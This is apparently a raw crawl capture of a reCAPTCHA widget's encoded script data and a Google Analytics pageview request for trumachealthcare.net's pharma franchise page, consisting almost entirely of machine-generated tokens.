J/B8O5W3MGw64FfcKkJxnCt8OMw5BLwr/CosOgZcKjwpLCkE/[base64]/DuGQPw5UcZ3/Dvl8hwpbCvwUbwqTDvQfCsMKndMKTw55CwphNw4RAwq54w4Bfw57CoW0sDMOHKcOMDjDChjTCqTktZykewpwhw6M8w6JQw6RCw6bCqMKzUcKUw6TClT5Vw4Aawq/CnwUIwpZEwrLCncKzAlLCsTRMJ8OxwqVLw7EUw43CgFnDh8Kpw5sjPk1gw5wDw79/wqgOIHkswrXDlcKeQMOsw6jDqCAVwoJmew4wwpXCocKmw6pcwqLDoh4Hw63ClgJ7f8O9T8OQwqPCkERqwpfDhC46AVnDvx8Ow6Mbw63DojBbwrd3Ej/Ci8OnwqTCsWvCiMOjwokAUcKbRMKsLT0qwpHCowvCm8KrFxxsZHUXRiHDhyQZRV4Pw48kEzIcf8KGwp0nwpPDmsO8w7DDhMOMLXsuw4zCssOjEBQxw5PDtWQ7TMOQLlpsaDTDl8OywqjCkMOTSsKqNEMEw4VYSh3Dn8OrVj/[base64]/DgMOOMxI+Hzw5P8Kbw4xAwrdUCTbCkFM1w4bDrzERw6cZw4vDhkEYckLCucOcwoZqAcOrw5zDvUrDjMO1wp/CucOnF8Ogw6/DsXEQwrYZVMKJwr3CncOoQnEfw5LDo3PCm8K3NUvDj8KhwovDpcObwo/DrT7DgMKWw6LCr3ZEO3QRVxxCC8OpGUwDTyY7d1LCviDCnUxOw7TCnAllZMKmwoEYwr3CrhPDog/[base64]/NyNgwoDCvX7Dq8K/w7Yuw7zDixzDoSN+ecKJw5nCr0MfL8KxMWnDhsOSwoEMwojChXQWwqnCocO/w7XDn8O6P8KAwo7Du1N1McO/wpRpwpIKwp96EXcDQHwLbsKMwqfDh8KeVMOSwp3CsUNZw4PCoRsewrEUwps4w4MzQcOQCcOBwrYYQ8O0wrBPdgAJwrsWERhAwqkpfMO5w6zCjTjDq8Kkwo3DvyzCgirCo8O0W8O2O8Kuwqoxw7E7M8Kxw48rTcKKw6wjw7nDrGXDnlJ2bwDDrgkRPcKrwpTDv8OyW3/CjFYywpI7wo0owp/CiDYbXGrCo8OWwq4EwpjDmcKJw5l/[base64]/DgcO4wqrDiloVw6DDtksNQRxzw5ZwA8KOwojCqi/DuHLDgMKnw4czwoFyecK9w6TCkRwyw4phCGMbwp1gBSIGaXgrwp83bMODC8K9FCgAUsKbNRXCkH3Dkx3DiMK7woPCl8KNwpxjwoQUZ8OQQcOSAHcCwpZWw7gQKxrCscO9BgIgwpnDjz3Drw3Ch1DDrR7Dn8O5wpx1wqcXwqFcSi/DtznDqW3Cp8O7Xi9EKcKrBDoZak7CokEKSXTCjm18A8Kgwo8qLAI7dDLDlMK/FGhGwoDDpBnDuMOow7MME1/Dj8OKZnjDuiUBYsKbTHQCw4/[base64]/bCbDixFJLVkcwobCg8KnwrYiwofDjcO/BxLClD/[base64]/Ctjkjw6rCi8OxMTglOMKCw6LCjHAuw75SesOyw5A8dWnCrl/[base64]/[base64]/DlEBcw7pXwrfCq8OxwqxXFcKsAsO3w4HCu8O1WsKnwoHDn0LCs0PCv2LCvE19w7wDd8KXw6pETFB2wr3Dg3BadzjDrD/[base64]/Cs8O7dxvCmWrDpcKqSMO3MEXDrsKaFjIHG3YDdjN9woXCkh3DnQhTw6vCnxTCqm5HKcKBwovDi0HDmVoNw4zDjcOBYQDCucOlWMO5IlM8UDbDpFFFwq0fwqPDtg3DtzE6wrzDsMKPcMKAKcKiw5bDjsKiwrl/B8OIH8KuAHbCoSjDo0U6Jg7CgsOHw54HX21Qw4zDimlrVnzCkUYeNcOpBm1dw4HCqxnCpB8Jw6Z1wpV+NizDsMK/JVAXKwJEw6DDjQ5swr/DoMK5RnnDv8KMw7fCjlLDi2/CscK3wrvCmMKYw6Yca8OdwrbCllvCm3fCo2TDvip5woRYw43DjxbDlkI5A8KbP8K8wrxTw4huEx7CuRZlwphjAcK7KztGw6kXwpZbwpNSw4/[base64]/CuMOPKMOAw58ie8Kqw4dcMjTDoMOQIsOobcK0ICfCs2HCqDzDg13CoMK6DsK0DMOlLlfCphzCuSbClcOYwprCr8Kaw50jWcO/w4B6BRrDiUvCuT/CrGvDqhYWRVvDk8O8w7nDo8KRwq/Cg0hcc1jDl3VsSsKiw5DClcKIwpnCigvDuwcEcVo7dC99GArDogrCocOawpTCkMO8VcONwqbDqMKGcHvDkzHDgWDDgMKLF8OBw5DCucK3w77DkcOiXh1zw7kLw5/ChQpJwp/CnsKIwpA4wqUXwrjCoMKJJD7Dk0LCosOfwpkvwrJKTcKtwobCom3Ds8KHw7jDtcKkJUbDncOHwqPDqS3CkMOFW0zChi0Zw5HCpMKVwqg+HcO/w7XCtGdDwq90w7PChsKYccOHJ27CucOTeV/[base64]/CisO8w57CjUnDpcORUcKQD8OKRAfDtMK0Z8KHFcKFWzTDmBQ4bADCoMOfLMKww63DnMOmC8OJw4pSw5odwr3Drj9/ZRnDpG/CrmJAEsOhccK7UcOSbcK3L8Kgw6kHw4fDkxvClsO7aMOwwpbDq17CnsOmw5IufGUPw4MUwo/[base64]/[base64]/Clk/DlB3CvcK2wozClcOOwqzCh8KTwqbChMKZYkABA8KOw5RNwqIkVnDCn0zCvsKGwrXDp8OULMKwwrbCr8O9PWEFTAUofcKzZ8Ocw4DDrlvCihxRwqLChcKAw7vDsyPDpHzDixrCoknCsWcXw6Y/wq4Qw45/wrfDtREYw6V+w5TCi8OPAcKOw71Xc8Kzw4DDsnjDgUJ8UxZxMsObNFXCr8KPw7RXZT/CscK6JcOJMjMiw5ZGey4/HkVtw7dzRXtjw7k2w60HHsONw6U0WsKJw7XDjUhWSsK6woLCh8OTVcKtTcOXcxTDl8OmwrAKw6pgwr9zbcO6w4gkw6fCpsKFMsKBFljDuMKSwp/DncKXQ8KfGsO+w7wtwoY9amUuwp3DpcO+woXClxnDvsOgw4RUw6zDnErCnDlfL8OFwqvDvSNzN2zCunZuBcKrDMKPK8K9O3HDlBJowq/Cj8OgNhTCpS4VJMOoYMK3wqQHC1fDuRFWwoHCkjcewrnDpgsHf8KUZsOFJkTCmcO3wqzDqQ3DlVUlB8Ouw7vDr8OpSRTCjcKWLcOxw4U/PXrDvndow6jDj29Ow65wwq1Gwo3CnMKVwoDCgzcQwo/[base64]/[base64]/ChCthPsKmwpzDscOMwrRYwpUgAHs7YiDCsCXDvi/DpyDCocKbGMO/wo/DmATCg1cOw7kkBcK4F1PCt8KBw77CsMK2LsKHQBFxwrlmwo0lw79iwoACQcKYLgcnLi97fMKMMFvCi8Kgw7RowpHDjyNpw605wr4Dwr1VCG1AZkI3NMOlSgzCulLDqsO/XDBfwqnDlMK/w6k4wrLDnmEdUk0Zw6bClMK8OsOhNcKGw4pHTGnCgj/ChS1dw6ludMKqw6/DqcObCcOmQFzDr8OpWsKPAsKmBgvCk8OTw6XDoyjDmxJ7wqY1ecOxwq4cw67CtcOLJAPDhcOGwrQKETZYw7V+SDZKw45fccKEworDg8O4OEU9KV3CmMKmwoPClzPCu8OTCcOyDnDCr8O8M0rDqy1QAgNWacK1w6vDn8KLwrjDkCE8FMK4PV/CmXQXwphtwqPDj8KfBBcvDMKWZcOveBfDuCrDvcOdDUNfaXUkwozDsmLDgGvCrQzCpcOEP8K6AMK/wprCu8OuKyF3worCj8O6PxhBw6rDrcO/[base64]/[base64]/[base64]/c8O9woogwpjCi8Kiw6LCg8OZwp7DiAnDjwTChSR0DMOCUcOBeFQJwrhBwoVlwoHDhsOUHHvDgVdmD8K2GQPDqzsOCsKbwrHCjsO9wq3Cs8OcEWDCucK/w5Ifw6/[base64]/[base64]/wqbCiB9dNDo9RW1Ow6B8csK2w7hFw67DhsOWw4wZw5bDknfCicOEwqXCmibCkgU9w7UMAmDDoVFFw4/DrFHCpDTCrMKFwqTCpsKWSsK4wr1WwpQQW2FTbEBcw5Npw6fDkB3DoMOQwovCssKVwonDjsOfW3VYCRYBK2BbBGPDlsKtwrgIw59/I8K3XcOkw7LCncOYBsOcwp/Cj3EOOcOgIXLClBoAwqLDpCDCl1k2QMOUwoEPw73Chn56Lw/Dj8Oxw5IiDsKBw5/DicOCU8K4wpsIZA/CsHHDmkxOw5nDsUARfsOeK1jDpBJnw7BQXMKGEMK2HcKeXkwiwrE1woNrw6B6w6tywpvDowU9MVRrIcK2w4lnMsKgwpHDmcO5M8KQw6TDr1saAsOrM8OqelbCtAlmwqFSw7LCv0RRYR5Xw5fDp38swrZDHMOEBcOrGj5TFDB9wp/[base64]/CkQ9EYcKqUcOFNmTClcKLAl7CuMOBw6ERw79qw6UnIcOzSsKRw54Uw47ChEfDl8KrwrbCj8OqCS4Rw4wTAMK3SMKUeMKqcMO/fQnCsQAFwp/DucOrwovCnG1IVMKRfGYvAcOkwr1kw4NfaFnDhTMAw70qw6fDicKJw5EkUMOrwo/CtcKsd23CmsO8wpwaw6wNwp4eCMO3wq5Pw5kpORDDpRDCrcKaw7o7w4sZw4PCnMO8GMKmVBjDlsOTG8KxBUDClsKqLA/DvVhweQLCvCvDu05EZ8O+DsO8woXDp8K9Q8KSwoMzwrsqFjIiw5QGwoPDpMOzOMOYw4sgwoQiY8KWwrvCnMO3wo4PEMKKw4F2wo7CpnvCqMOuwpzClMKRw5tQHsKZXcKZwpLDo0bCtsKawqVjbwckKRTDrcKsU1wLE8KHfUfDjsOtw7rDkyUSw4/[base64]/Ckxp/BXfCk8KpCcOSM2zDrGPDr2AYw63CkxJbEMKdwpxAWTPDncOFw5/DrsOOwqrChMO5UsO4MMKYVsOBTMO2wrceTMKfdGI8wpfDjyjDgMKXXMOlw4s5YcOZQsOpw6sFw5YewpzDh8K7ZiPCtDTClUMtwojCkAjClcO/ZsKbwq07TcOrDxJtwo1OZsKdVxwcehpnwpHCkMKzwrrDoH0sQcKhwqhQN0HDsxkgZ8OBcsOVwopxwrgGw4llwrrCs8K3E8Osd8KZwrHDv0rDqFZnwp/CusKCXMObdsOACMO8X8KXd8KHTMOgficYdcK6A15BSUV1w7E5PcKAw7LDpMOHwoDCuhfDqgjDqsKwV8KOcihxwoUUSDlSK8Kbw509E8O5w5zCoMOiPmkcWsKXwr/Cvkxzw5rCnQbCuTc7w69sDSoxw4PDrnRAYzzCijJjw7bCigjCjF0vw7xpRcKIw53CuBTDlcKTwpcTwr7ChhFqwoVHQsOgbcKKRMK2AnPDix1XCFZmEMOZBXc7w7TCmRzDrMK6w5LClsKKVx1zw5pIw7tqIn0Jw6vDvQnCqsK1EHvCtinCs0LCiMKEDlc6SU8Xwo/Dm8OTG8K4woPCusKFLsKNU8OlWAbCl8ONY3nCucOJZiUww7lEawwyw6h+woo5f8KswqkpwpHCtMObwpIhI3DCpEllLnDDuHjDt8Kuw4/[base64]/wo1nwqEewpJUw78gAgzCmjHChMKMwqsQw6RYwpbCjRkGwozDr37CmMK2w57DownCoy3CuMKdIh5BacOnw6Rkw6bCq8Oxw4s7wpV2w5MnZ8OvwrvCqsKvFnnCiMOfwrAyw7TDoTAHw5TDmsKdPUYTeRDDvy1pccOrY2jDvcKowozCuTbDgcO8w4zCkcOywr4/aMKAecKZXMOew7vDoB9wwpZZw7jCon85T8KhecK2VA7CkmNJAMKRwqzDo8OfMDVbO23DsRjCkF7Cuzk8C8O4G8O9QWjDsEnDkSDDlF/Dq8Okb8O+wqPCvcO/wqN9PjLDtMODDcO7w5HCnMK/IcKpQAxOQmzCr8KuTcOLLgs3w753w5nDkxgMw73DlsK6wrsUw4QOdCM/CABUw5lSwpbCrVlkFw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iWje3YWx1tV0y4RxPpV694659+A5DVGPz5O/R8jeSmc\\u003d\x22,1,0,null,1,1769112442379,0,0,[143,34,190,153],null,[11,233,121],\x22RC-AqAnPSQkBrVugQ\x22,null,null,null,null,null,\x220dAFcWeA7oJMVn8K0YAJ9dWcL6TO6Wp-ZGuoUFKU9O4Vje5EObonvj_DCis9a81CHAfJmXXwbTGrAz6rpqhoVw5M8j7Bbcur_7Yw\x22,1769195242212]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1229938059&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly%2F&ul=en-us%40posix&dt=Pcd%20Pharma%20Franchise%20in%20Central%20Delhi%20-%201000%2B%20Products%20%7C%20Full%20Monopoly&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1903940849&gjid=1551609288&cid=1144969611.1769108841&tid=UA-91739713-1&_gid=1221935946.1769108841&_r=1&_slc=1&z=1952410903
body_size: -453
content:
2,cG-V48WS05F7D